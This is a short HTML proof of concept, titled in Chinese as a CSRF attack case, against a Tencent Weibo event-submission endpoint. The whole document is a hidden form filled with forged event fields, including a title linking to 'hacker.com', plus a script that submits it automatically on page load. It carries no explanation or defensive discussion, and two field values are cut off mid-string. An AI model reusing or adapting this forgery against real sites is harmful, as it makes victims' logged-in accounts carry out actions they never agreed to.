 CSRF攻击案例
<html>
<body>
<form id="csrf" name="csrf" action="http://event.t.qq.com:80/asyn/submit.php" method="POST">
<input type="hidden" name="info[category]" value="10" />
<input type="hidden" name="info[actid]" value="0" />
<input type="hidden" name="info[title]" value="http://hacker.com" />
<input type="hidden" name="info[begin_date]" value="2013-09-06" />
<input type="hidden" name="info[end_date]" value="2013-09-07" />
<input type="hidden" name="info[begin_hour]" value="12" />
<input type="hidden" name="info[end_hour]" value="12" />
<input type="hidden" name="info[begin_minute]" value="48" />
<input type="hidden" name="info[end_minute]" value="48" />
<input type="hidden" name="info[province]" value="44" />
<input type="hidden" name="info[city]" value="1" />
<input type="hidden" name="info[area]" value="1212" />
<input type="hidden" name="info[cost]" value="0" />
<input type="hidden" name="info[topic]" value="" />
<input type="hidden" name="info[pic_dir]" />
<input type="hidden" name="info[content]" value="一起来看电影一起来看电影一起来看电影" />
<input type="hidden" name="info[user_range]" value="%7B%22anyone%22:1,%22someone%22:%7B%22fans%22:0,%22level%22:0,
<input type="hidden" name="info[join_requirement]" value="%7B%22ischeck%22:0,%22isfollow%22:0,%22detail%22:%7B%7D%
<input type="hidden" name="rear" value="0" />
<input type="hidden" name="apiType" value="6" />
<input type="hidden" name="apiHost" value="http://api.t.qq.com" />
<input type="submit" value="submit" />
</form>
<script>
document.csrf.submit();
</script>
</body>
</html>